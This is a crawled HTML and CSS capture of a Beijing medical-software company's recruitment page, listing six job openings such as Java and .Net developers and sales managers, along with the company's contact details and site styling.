

--- FILE ---
content_type: text/html
request_url: http://bjhyhr.cn/JobsList.asp
body_size: 6939
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>招聘信息 - 北京寰宇行软信息技术有限公司 - 企业信息化解决方案服务专家！   医疗软件网 专业 HIS系统 医院管理系统（医院收费系统）、体检管理系统、检验管理系统、影像管理系统、母婴在线云服务平台、医养结合管理软件</title>
<meta name="keywords" content="北京寰宇行软信息技术有限公司专业研发医院信息管理系统（HIS）,电子病历系统（EMR）,检验信息系统（LIS）,体检信息系统,影像管理信息系统,医院综合管理系统,医院物资管理系统,医院协同办公OA系统等;北京寰宇行软信息技术有限公司 - 企业信息化解决方案服务专家！   医疗软件网、专业HIS系统 医院管理系统（医院收费系统）、体检管理系统、检验管理系统、影像管理系统、母婴在线云服务平台、医养结合管理软件;专注His软件,医院管理软件,医院信息系统,Lis软件,pacs软件等医联体解决方案开发与销售;" />
<meta name="description" content="北京寰宇行软信息技术有限公司是受广大客户好评的行业软件公司,专注His软件,医院管理软件,医院信息系统,Lis软件,pacs软件等医联体解决方案开发与销售服务十八余年,公司三万三千四百余家客户.服务热线：400-801-0235   地址：北京市海淀区西四环北路158号    用科学和智慧提升医疗应用服务水平。" />
<link href="css.css" rel="stylesheet" type="text/css"/>

<script src="Script/AC_RunActiveContent.js" type="text/javascript"></script>
<script language="javascript" src="Script/Html.js"></script>
<script src="Script/jquery-1.11.1.min.js" type="text/javascript"></script>
<script type="text/javascript" src="Script/jquery-1.9.1.min.js"></script>
<script type="text/javascript"> 
function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 
</script>
</head>
<body>
<div align="center">
<table width="100%" border="0" align="center" cellspacing="0" cellpadding="0">
  <tr>
    <td height="35" background="image/head.jpg" align="center"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" style="padding-left:30px;"><font color="#666666">||&nbsp;&nbsp;欢迎光临北京寰宇行软信息技术有限公司官方网站！服务电话：400-801-0235 
&nbsp;&nbsp;&nbsp;&nbsp;今天是：</font><span id=localtime></span>
                        <script type="text/javascript">
function showLocale(objD)
{
	var str,colorhead,colorfoot;
	var yy = objD.getYear();
	if(yy<1900) yy = yy+1900;
	var MM = objD.getMonth()+1;
	if(MM<10) MM = '0' + MM;
	var dd = objD.getDate();
	if(dd<10) dd = '0' + dd;
	var hh = objD.getHours();
	if(hh<10) hh = '0' + hh;
	var mm = objD.getMinutes();
	if(mm<10) mm = '0' + mm;
	var ss = objD.getSeconds();
	if(ss<10) ss = '0' + ss;
	var ww = objD.getDay();
	if  ( ww==0 )  colorhead="<span class=\"riqiyansee\">";
	if  ( ww > 0 && ww < 6 )  colorhead="<span class=\"riqiyansee\">";
	if  ( ww==6 )  colorhead="<span class=\"riqiyansee\">";
	if  (ww==0)  ww="星期日";
	if  (ww==1)  ww="星期一";
	if  (ww==2)  ww="星期二";
	if  (ww==3)  ww="星期三";
	if  (ww==4)  ww="星期四";
	if  (ww==5)  ww="星期五";
	if  (ww==6)  ww="星期六";
	colorfoot="</span>"
	str = colorhead + yy + "年&nbsp;" + MM + "月" + dd + "日&nbsp;&nbsp;" + hh + ":" + mm + ":" + ss + "&nbsp;&nbsp;" + ww + colorfoot;
	return(str);
}
function tick()
{
	var today;
	today = new Date();
	document.getElementById("localtime").innerHTML = showLocale(today);
	window.setTimeout("tick()", 1000);
}
tick();
                </script>
</td>
    <td align="right"><a onFocus="this.blur();" href="javascript:void(0)" onClick="shoucang(document.title,window.location)">加入收藏</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onFocus="this.blur();" id="based">繁体中文</a><script language=Javascript src="images/j2f.Js"></script>&nbsp;&nbsp;|&nbsp;&nbsp;<a onFocus="this.blur();" href="About.asp?ID=8">联系我们</a>&nbsp;&nbsp;<A onFocus="this.blur();" HREF="rss.asp" target="_blank" title="RSS订阅"><img src="imaa/feed.png" border="0" /></A>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
  </tr>
</table></td>
  </tr>
  <tr>
    <td align="center"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left"><a href="/" title="返回首页" target="_top"><a  target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20231203/20231203165691929192.jpg'></a></a></td>
    <td align="left">&nbsp;</td>
  </tr>
</table>
</td>
  </tr>
   <tr>
    <td align="center" background="image/nav_bg.png"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left"><nav class="nav" style="position:relative; z-index:999;">
                   <ul class="nav_menu">
			      
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="index.asp">网站首页</a>
	  </li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="About.asp?ID=1">关于我们</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=1">公司简介</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=2">公司理念</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=3">公司文化</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="NewsList.asp?SortID=1">新闻动态</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=1">公司新闻</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=2">行业动态</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=5">行业知识库</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="ProductList.asp">产品项目</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="ProductList.asp?SortID=33">医疗信息管理系统</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="ProductList.asp?SortID=34">公卫档案管理系统</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="ProductList.asp?SortID=74">养老院管理系统</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="ProductList.asp?SortID=77">行业信息管理系统</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="About.asp?ID=4">解决方案</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-1">医院信息系统解决方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-2">医院检验系统解决方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-3">医疗影像系统解决方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-4">养老院管理系统方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-5">公共卫生管理系统方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-6">颐养结合解决方案</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="OtherList.asp">应用案例</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="OtherList.asp?ID=54">案列展示</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="About.asp?ID=8">联系我们</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="MessageList.asp">在线留言</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="JobsList.asp">人才招聘</a></li></ul></li>
    
				   </ul></nav></td>
				  
    <td align="right" style="padding-right:10px;"><table border="0" cellspacing="0" cellpadding="0" align="right">
                        <form id="Search" name="Search" method="post" action="Search.asp">
                                <tbody>
                                     <tr>
                                                <td height="30" bgcolor="#004086" align="right"><input name="keyword" value="请输入关键字进行搜索" onFocus="if(this.value=='请输入关键字进行搜索'){this.value='';}" onBlur="if(this.value==''){this.value='请输入关键字进行搜索';}" maxlength="50" class="toubusou" /> </td><td width="1" bgcolor="#1E90FF"></td>

<td bgcolor="#004086" align="left"><input onFocus="this.blur();" name="submit" type="submit" class="qdd" value="搜 索" /></td>
                                        </tr>
                                </tbody>
                        </form>
                </table></td>
  </tr>
</table></td>
  </tr>
     <tr>
    <td align="center"><a  target="_blank" onfocus="this.blur();"><img width="100%"  border='0' src='/tu/14.jpg'></a></td>
  </tr>
  <tr>
    <td align="center"><table style="margin:20px 0 30px 0;" width="1180" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="264" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td><table class="ll rr tt bb" width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><img src="image/leii.jpg" width="264" height="70" /></td>
                      </tr>
                      <tr>
                        <td bgcolor="#232323" style="padding:10px 20px 20px 20px;"><Li class="lanmua"><a class="cpdh" onfocus="this.blur();" href="JobsList.asp">招聘信息</a></li><Li class="lanmua"><a class="cpdh" onfocus="this.blur();" href="About.asp?ID=8">联系我们</a></li></td>
                      </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                  <tr>
                    <td><table width="99%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td height="40" align="left" valign="top" style="border-bottom:2px #acacac solid;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td height="30" align="left" valign="bottom" class="biaotii">行业知识库&nbsp;<span class="biaoyin">NEWS</span></td>
                              <td align="right" valign="bottom" style="padding-right:20px;">&nbsp;</td>
                            </tr>
                        </table></td>
                      </tr>
                      <tr>
                        <td><table align="left" width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td style="padding-top:6px;" align="left"><table style="margin:8px 0 0px 5px;" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=245"><span style="color:">药品（器械）第三方物流解决方案(3PL…</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=244"><span style="color:#ff0000">远程电子监管信息化解决方案</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=243"><span style="color:#ff0000">中医馆信息化管理解决方案</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=242"><span style="color:#ff0000">中药饮片企业信息化管理解决方案</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=241"><span style="color:#ff0000">化妆品（食品/保健品）企业信息化管理…</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=240"><span style="color:#ff0000">门诊（卫生院）信息化管理解决方案</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=239"><span style="color:#ff0000">医药批发企业信息化管理解决方案</span></a></td>
  </tr>
</table>
</td>
                            </tr>
                        </table></td>
                      </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="5"><img src="imaa/xx.gif" width="100" height="13" /></td>
                  </tr>
                  <tr>
                    <td><table cellpadding="0" cellspacing="0">
        <tr>
          <td><a target="_blank" onfocus="this.blur();" href="About.asp?ID=1"><img class="jjtupiann" src="/tu/tu.jpg" border="0" /></a></td>
        </tr>
</table>
</td>
                  </tr>
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                </table></td>
                <td valign="top" align="left" style="padding-left:10px;"><table style="border:1px #eaeaea solid;" width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td align="left" valign="top" style="padding:15px 20px 20px 20px; "><table width="100%" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td height="35" align="left" valign="middle" style="font-size:12px; border-bottom:2px #f5f5f5 solid;"><font color="#FF8900"><strong>||</strong></font>&nbsp;&nbsp;您的当前位置：<a href="index.asp" onfocus="this.blur();">首页</a> - <a href="JobsList.asp" onfocus="this.blur();">招聘信息</a>
</td>
                        </tr>
                        <tr>
                          <td valign="top" align="left" style="line-height:26px;padding-top:20px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr height="35">
    <td class="zpin">职位名称</td>
    <td class="zpin">招聘单位</td>
    <td class="zpin">工作地点</td>
    <td class="zpin">招聘人数</td>
    <td class="zpin">状态</td>
    <td class="zpin">更新时间</td>
  </tr>
  <tr>
    <td class="zpin1"><img src="images/arr.gif" align="absmiddle" />&nbsp;&nbsp;<a onfocus="this.blur();" href="JobsView.asp?ID=11">Java研发工程师</a></td>
    <td class="zpin1">北京寰宇行软信息技术有限公司</td>
    <td class="zpin1">北京</td>
    <td class="zpin1">15人</td>
    <td class="zpin1"><font color="#ff2200">招聘中</font></td>
    <td class="zpin2">2022.10.30</td>
  </tr>
  <tr>
    <td class="zpin1"><img src="images/arr.gif" align="absmiddle" />&nbsp;&nbsp;<a onfocus="this.blur();" href="JobsView.asp?ID=10">业务经理</a></td>
    <td class="zpin1">北京寰宇行软信息技术有限公司</td>
    <td class="zpin1">全国</td>
    <td class="zpin1">20人</td>
    <td class="zpin1"><font color="#ff2200">招聘中</font></td>
    <td class="zpin2">2019.04.13</td>
  </tr>
  <tr>
    <td class="zpin1"><img src="images/arr.gif" align="absmiddle" />&nbsp;&nbsp;<a onfocus="this.blur();" href="JobsView.asp?ID=9">招聘精英业务员数名</a></td>
    <td class="zpin1">北京寰宇行软信息技术有限公司</td>
    <td class="zpin1">全国各地</td>
    <td class="zpin1">50人</td>
    <td class="zpin1"><font color="#ff2200">招聘中</font></td>
    <td class="zpin2">2018.11.01</td>
  </tr>
  <tr>
    <td class="zpin1"><img src="images/arr.gif" align="absmiddle" />&nbsp;&nbsp;<a onfocus="this.blur();" href="JobsView.asp?ID=6">软件现场实施工程师</a></td>
    <td class="zpin1">北京寰宇行软信息技术有限公司</td>
    <td class="zpin1">山西各市</td>
    <td class="zpin1">15人</td>
    <td class="zpin1"><font color="#000000">已结束</font></td>
    <td class="zpin2">2016.12.19</td>
  </tr>
  <tr>
    <td class="zpin1"><img src="images/arr.gif" align="absmiddle" />&nbsp;&nbsp;<a onfocus="this.blur();" href="JobsView.asp?ID=5">.Net研发工程师</a></td>
    <td class="zpin1">北京寰宇行软信息技术有限公司</td>
    <td class="zpin1">北京，太原，大同，运城，忻州，内蒙等</td>
    <td class="zpin1">10人</td>
    <td class="zpin1"><font color="#000000">已结束</font></td>
    <td class="zpin2">2016.12.19</td>
  </tr>
  <tr>
    <td class="zpin1"><img src="images/arr.gif" align="absmiddle" />&nbsp;&nbsp;<a onfocus="this.blur();" href="JobsView.asp?ID=4">市场经理</a></td>
    <td class="zpin1">北京寰宇行软信息技术有限公司</td>
    <td class="zpin1">山西太原</td>
    <td class="zpin1">25人</td>
    <td class="zpin1"><font color="#000000">已结束</font></td>
    <td class="zpin2">2016.12.19</td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="35" style="padding-top:20px;" align="center">
共<strong style="color:red">6</strong>条记录&nbsp;&nbsp;&nbsp;页次：<strong style="color:red">1</strong>/1 每页：<strong style="color:red">15</strong>条记录&nbsp;&nbsp;&nbsp;
&nbsp;<strong style="color:red">1</strong>&nbsp;    </td>
  </tr>
</table>
</td>
                        </tr>
                    </table></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
      </tr>
    </table>
</td>
  </tr>
   <tr>
    <td align="center" background="image/link.gif"  style="border-top:1px solid #dbdbdb;padding:20px;"><table width="1220" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="136" align="center" valign="top"><img src="image/yqlj.jpg" width="90" height="40" /></td>
        <td width="1084" align="left"><table style="margin-top:6px;" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="1140" align="left" valign="top" style="line-height:28px;color:#444444;"><a class="youq" href="https://www.baidu.com/" target="_blank" onfocus="this.blur();">百度搜索</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://jtgl.beijing.gov.cn/" target="_blank" onfocus="this.blur();">北京市交管局</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://gaj.beijing.gov.cn/" target="_blank" onfocus="this.blur();">北京市公安局</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://www.pumch.cn/index.html" target="_blank" onfocus="this.blur();">北京协和医院</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="https://baike.baidu.com/" target="_blank" onfocus="this.blur();">百度搜索</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://www.gsxt.gov.cn/" target="_blank" onfocus="this.blur();">国家企业公示网</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://www.mohrss.gov.cn/" target="_blank" onfocus="this.blur();">北京市人社局</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://gjj.beijing.gov.cn/" target="_blank" onfocus="this.blur();">北京公积金中心</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://www.nhc.gov.cn/" target="_blank" onfocus="this.blur();">国家卫计委员会</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="https://www.bjhyhr.cn" target="_blank" onfocus="this.blur();">寰宇医疗集团</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="https://www.bjhyhr.cn/shop" target="_blank" onfocus="this.blur();">官网专营商城</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="https://map.baidu.com/" target="_blank" onfocus="this.blur();">百度地图</a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
  </tr>
  <tr>
    <td align="left" valign="top" style="line-height:24px; padding-bottom:10px;"></td>
  </tr>
</table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center" background="image/footer.jpg" style="padding:25px 0 20px 50px;color:#666666;line-height:30px;"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left">北京寰宇行软信息技术有限公司       联系电话：13261835444&nbsp;&nbsp;www.bjhyhr.cn&nbsp;&nbsp;2006-2026&nbsp;&nbsp;<a onfocus="this.blur();" target="_blank" href="/idcsafe">版权所有</a>&nbsp;&nbsp;地址（ADD）：北京市海淀区西四环北路158号<br />联系电话（TEL）：400-801-0235&nbsp;&nbsp;传真（FAX）：010-56201533&nbsp;&nbsp;E-MAIL：admin@bjhyhr.com&nbsp;&nbsp;备案号：<a onfocus="this.blur();" target="_blank" href="https://beian.miit.gov.cn/">京ICP备19010490号-1</a>&nbsp;&nbsp;技术支持：北京寰宇行软信息技术有限公司  禁止拷贝复制！</td>
  </tr>
</table>
</td>
  </tr>
</table>
</div>

<!-- 左隐藏菜单开始 -->


<div id="rightArrow"><a onfocus="this.blur();" href="javascript:;" title="在线咨询"></a></div>
<div id="floatDivBoxs">
	<div class="floatDtt">在线咨询</div>
    <div class="floatShadow" style="padding-top:13px; background-color:#ffffff; border-left:1px #e5e5e5 solid;">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
   <tr>
    <td>
			<table cellspacing="0" cellpadding="0" width="118" align="left" border="0">
					
                              <tr>
							<td align="left" width="88%" style="padding-left:15px;">
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=137448592&amp;Site=&Menu=no'><img alt='<p align=left>离开'src=images/qq/QQon2.gif border=0 align=middle></a>
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=137448592&Site=&Menu=no'alt='<p align=left>离开'>售前咨询</a></td></tr>
						
                              <tr>
							<td align="left" width="88%" style="padding-left:15px;">
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=2726699827&amp;Site=&Menu=no'><img alt='<p align=left>离开'src=images/qq/QQon2.gif border=0 align=middle></a>
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=2726699827&Site=&Menu=no'alt='<p align=left>离开'>售前咨询</a></td></tr>
						
                              <tr>
							<td align="left" width="88%" style="padding-left:15px;">
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=234487857&amp;Site=&Menu=no'><img alt='<p align=left>离开'src=images/qq/QQon2.gif border=0 align=middle></a>
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=234487857&Site=&Menu=no'alt='<p align=left>离开'>售后服务</a></td></tr>
						
					</table></td>
  </tr>
  <tr>
    <td><table cellspacing="0" cellpadding="0" width="118" align="left" border="0">						 
						<tr>							
							<td align="left" style="padding-left:5px;"><a href="/shop" target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20221020/20221020130340924092.jpg'></a></td>							
						</tr>										
					</table></td>
  </tr>
</table>
        
    </div>
    <div class="floatDbg"></div>
</div>
<script type="text/javascript" src="../Script/lrtk.js"></script>

</DIV>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bjhyhr.cn/css.css
body_size: 7074
content:
html{padding:0px; margin:0px;}
li{list-style-type:none;}
body{font-family:"微软雅黑";padding:0px;font-size:13px; COLOR: #555555;text-align:center; margin:0;}
.clear{ clear:both; height: 0px; line-height: 0px; font-size: 0px;}
#neir img{max-width:100%; height:auto;}
#neirr img{max-width:260px; height:auto;}

.ywzma{font-family:Impact, Arial, Helvetica, sans-serif; color:#ff6600; font-size:45px; line-height:45px; padding-right:20px; width:50px;}
.ywzmma{font-size:18px; color:#1D71D9;}
.ywzm{font-family:Impact, Arial, Helvetica, sans-serif; color:#035CC4; font-size:45px; line-height:45px; padding-right:20px; width:50px;}
.ywzmm{line-height:23px; color:#888; padding-top:8px;}
.ywzmm span{font-size:18px; color:#AB1902;}
.biaotii{font-size:24px; line-height:24px; color:#282828;}
.biaoyin{font-size:18px; line-height:18px; color:#b4b4b4;}
.lanmua{padding-left:10px; width:213px;border-bottom:1px #575757 dashed; line-height:43px;}
.jjtupiann{padding:8px; border:1px #e5e5e5 solid; width:245px;}

/* 顶部导航 */
.top{ height: 30px; line-height: 30px; background:url(imaa/top_bg_03.png) repeat;}
.top_cont{ width: 1220px; margin:0 auto;color:#fff; text-align:left;}
.top_cont a{ color:#fff;}
.top_cont a:hover{ text-decoration: underline;color:#fff; }
.top_cont em { font-style:normal; color:#ffffff; margin:0 8px;}
/* 头部 */
.header{ width: 1220px; height:180px; margin:0 auto;}
.header .logo{ float: left; padding:27px 0;}
.gxhzsbg{width:755px; height:210px; position:absolute; top:-30px; right:0; z-index:1;}
.gxhzsbg .gxhzsbg_ul{width:755px; height:210px;} 
.gxhzsbg .gxhzsbg_ul .gxhzsbg_li{display:block;}
/*导航下拉*/
nav ul {list-style: none; padding:0; margin: 0;}
.nav {width:100%; margin:0px;}
.nav a {display: block; padding: 0 16px; line-height: inherit; cursor: pointer;}
.nav_menu {line-height:60px; text-transform: uppercase; width:100%;}
.nav_menu-item {display: inline-block; position: relative;width:128px; padding-right:1px;  float:left; text-align:center; background:url(imaa/ss.png) right no-repeat;}
.nav_menu-item:hover {background-color: #083E75;}
.nav_menu-item:hover .nav_submenu {display: block;}
.nav_submenu {text-transform: none; display: none; position: absolute; width:128px; float:left; border-top:1px solid #ffffff;margin-left:0px;}
.nav_submenu-item{width:127px; height:40px; line-height:40px; border-bottom:1px #3298D9 solid;border-left:1px #3298D9 solid;border-right:1px #3298D9 solid; background-color:#083E75; float:left;}
.nav_submenu-item:hover {background:#1A70A7; color:#FFFFFF;}

/* DIV切换 */
.woaicss {width:657px; overflow:hidden; margin:0; border-top:2px solid #2DA5FD;}
.woaicss_titlee {width:657px; height:44px; background:#F1F4F9 url(images/btnn_bg.png) no-repeat; overflow:hidden;margin:0; padding:0 0 0 15px;}
.woaicss_titlee li {display:block; float:left; margin:0 10px 0 0; display:inline; text-align:center;}
.woaicss_titlee li a {display:block; width:128px; heigth:44px; color:#996633; line-height:45px;}
.woaicss_titlee_bg1 {background-position:0 0;}
.woaicss_titlee_bg2 {background-position:0 -44px;}
.woaicss_titlee_bg3 {background-position:0 -88px;}
.woaicss_titlee_bg4 {background-position:0 -132px;}
.woaicss_conn {display:block; width:635px; height:302px; overflow:hidden; padding:5px 10px 0 10px;}
a.qh:link {text-decoration: none; font-size:16px; color:#ffffff; font-weight:bold}
a.qh:visited {text-decoration: none; font-size:16px; color:#ffffff; font-weight:bold}
a.qh:hover {text-decoration: none; font-size:16px; color:#ffffff; font-weight:bold}
a.qh:active {text-decoration: none; font-size:16px; color:#ffffff; font-weight:bold}

/*首页滚动大图*/
#solid{width:100%;height:351px;clear:both;position:relative;}
#solid .solid0,#solid .solid1,#solid .solid2,#solid .solid3,#solid .solid4,#solid .solid5{position:absolute;left:0px;top:0px;width:100%;height:350px;display:none;}
#solid ul{margin:0px;padding:0px;list-style:none;}
#solid ul li{position:absolute;top:0px;width:100%;height:351px;display:none;cursor:pointer;left:0px;}
#solid #btt{width:300px; text-align:center;top:300px;position:relative; margin:auto;}
#solid #btt span{position:absolute;top:25px;display:block;width:30px; height:8px; margin:0px 15px;text-align:left;background:#3d3d3d; z-index:1000;cursor:pointer;filter:alpha(opacity=70); /*IE滤镜，透明度50%*/	-moz-opacity:0.7; /*Firefox私有，透明度50%*/opacity:0.7;}


/* tab切换 */
UL {BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: inherit; FONT-STYLE: inherit; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-FAMILY: inherit; FONT-SIZE: 100%; VERTICAL-ALIGN: baseline; BORDER-TOP: 0px; FONT-WEIGHT: inherit; BORDER-RIGHT: 0px; PADDING-TOP: 0px}
.tab {POSITION: relative; WIDTH: 500px; FLOAT: left; HEIGHT: 44px; margin-left:20px;}
.tab .tabList UL .normal {TEXT-ALIGN: center; LINE-HEIGHT:44px; background-color:#2E91D4; FONT-FAMILY: Microsoft YaHei; FLOAT: left; HEIGHT:44px; COLOR: #ffffff; padding:0 30px; margin:0 10px; FONT-SIZE: 16px; CURSOR: pointer; FONT-WEIGHT:800;}
.tab .tabCon {POSITION: absolute; WIDTH: 500px; HEIGHT: 44px;}
.tab .tabList .active {TEXT-ALIGN: center; LINE-HEIGHT:44px; background-color:#ffffff; FONT-FAMILY: Microsoft YaHei; FLOAT: left; HEIGHT:44px; COLOR: #0E66A2; padding:0 30px; margin:0 10px; FONT-SIZE: 16px; CURSOR: pointer; FONT-WEIGHT: normal;}
.tab .tabCon UL {MARGIN-TOP: 3px; WIDTH: 347px; HEIGHT: 29px}
.tab .tabCon LI {BORDER-BOTTOM: #c6c6c6 1px dotted; LINE-HEIGHT: 33px; HEIGHT: 33px; FONT-SIZE: 12px; OVERFLOW: hidden}
.tab .tabCon LI A {LINE-HEIGHT: 33px; TEXT-INDENT: 10px; WIDTH: 300px; PADDING-RIGHT: 5px; DISPLAY: inline; FONT-SIZE: 13px; TEXT-DECORATION: none}
.tab .tabCon LI SPAN {DISPLAY: block; FLOAT: right; COLOR: #bdacb3; MARGIN-RIGHT: 5px}

/* 底部友情链接 */
UL {BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; LIST-STYLE-TYPE: none; BORDER-TOP: medium none; LIST-STYLE-IMAGE: none; BORDER-RIGHT: medium none}
LI {BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; LIST-STYLE-TYPE: none; BORDER-TOP: medium none; LIST-STYLE-IMAGE: none; BORDER-RIGHT: medium none}
.friend_link_box { HEIGHT: 60px;}
.friend_link {LINE-HEIGHT: 60px; MARGIN: 0px auto; HEIGHT: 60px;}
.friend_link H2 {TEXT-ALIGN: center; LINE-HEIGHT: 60px; WIDTH: 110px; BACKGROUND: #074d95; FLOAT: left; HEIGHT: 60px; COLOR: #fff; FONT-SIZE: 16px}
.friend_link_box .friend_link UL {FLOAT: left; MARGIN-LEFT:20px;}
.friend_link_box .friend_link UL LI {FLOAT: left; MARGIN-LEFT: 10px;}
.friend_link_box .friend_link UL LI SELECT {PADDING-BOTTOM: 5px; MARGIN: 15px 0px; PADDING-LEFT: 5px; WIDTH: 228px; PADDING-RIGHT: 5px; COLOR: #666; PADDING-TOP: 5px}
